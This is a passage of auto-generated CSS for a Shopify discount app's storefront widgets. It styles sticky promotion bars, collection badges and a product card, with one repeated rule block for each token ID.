.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CL9D7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
